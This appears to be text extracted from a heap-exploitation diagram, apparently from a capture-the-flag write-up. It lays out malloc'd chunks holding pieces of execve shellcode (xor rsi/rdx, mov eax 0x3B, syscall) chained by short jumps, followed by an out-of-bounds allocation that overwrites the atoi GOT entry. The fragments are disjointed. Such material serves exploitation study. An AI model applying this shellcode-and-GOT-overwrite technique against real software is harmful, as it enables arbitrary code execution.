 main_arena
bk
7*"a"
7bytes
prev_size size A M 1
qword_2020A0[0] = malloc(8)
main_arena
①
bk
8bytes
1byte
jmp short 0x19
2byte
nop
1byte
nop
1byte
asm('xor rsi,rsi',os="linux",arch="amd64")
3bytes
prev_size size A M 1
16bytes
bk
8bytes
7*"a"
7bytes
prev_size size A M 1
qword_2020A0[1] = malloc(8)
main_arena
②
8bytes
1byte
jmp short 0x19
2byte
nop
1byte
nop
1byte
asm('xor rdx,rdx',os="linux",arch="amd64")
3bytes
prev_size size A M 1
16bytes
①
bk
8bytes
1byte
jmp short 0x19
2byte
nop
1byte
nop
1byte
asm('xor rsi,rsi',os="linux",arch="amd64")
3bytes
prev_size size A M 1
16bytes
bk
8bytes
1byte
7*"a"
7bytes
prev_size size A M 1
qword_2020A0[2] = malloc(8)
main_arena
8bytes
5bytes
asm('syscall',os="linux",arch="amd64")
3bytes
prev_size size A M 1
16bytes
②
8bytes
1byte
jmp short 0x19
2byte
nop
1byte
nop
1byte
asm('xor rdx,rdx',os="linux",arch="amd64")
3bytes
prev_size size A M 1
16bytes
①
bk
8bytes
1byte
jmp short 0x19
2byte
nop
1byte
nop
1byte
asm('xor rsi,rsi',os="linux",arch="amd64")
3bytes
prev_size size A M 1
16bytes
bk
8bytes
1byte
7*"a"
7bytes
prev_size size A M 1
qword_2020A0[3] = malloc(8)
main_arena
8bytes
5bytes
asm('syscall',os="linux",arch="amd64")
3bytes
prev_size size A M P
16bytes
②
8bytes
1byte
jmp short 0x19
2byte
nop
1byte
nop
1byte
asm('xor rdx,rdx',os="linux",arch="amd64")
3bytes
prev_size size A M P
16bytes
①
bk
8bytes
1byte
jmp short 0x19
2byte
nop
1byte
nop
1byte
asm('xor rsi,rsi',os="linux",arch="amd64")
3bytes
prev_size size A M P
16bytes
bk
8bytes
fd
8bytes
prev_size size A M
free(0)
main_arena
8bytes
5bytes
asm('syscall',os="linux",arch="amd64")
3bytes
prev_size size A M P
16bytes
②
8bytes
1byte
jmp short 0x19
2byte
nop
1byte
nop
1byte
asm('xor rdx,rdx',os="linux",arch="amd64")
3bytes
prev_size size A M P
16bytes
①
bk
8bytes
1byte
jmp short 0x19
2byte
nop
1byte
nop
1byte
asm('xor rsi,rsi',os="linux",arch="amd64")
3bytes
prev_size size A M P
16bytes
③
bk
8bytes
1byte
jmp short 0x19
2byte
asm('mov eax,0x3B',os="linux",arch="amd64")
5bytes
prev_size size A M
qword_2020A0[(elf.got[“atoi”]-0x2020A0)/8] = malloc(8)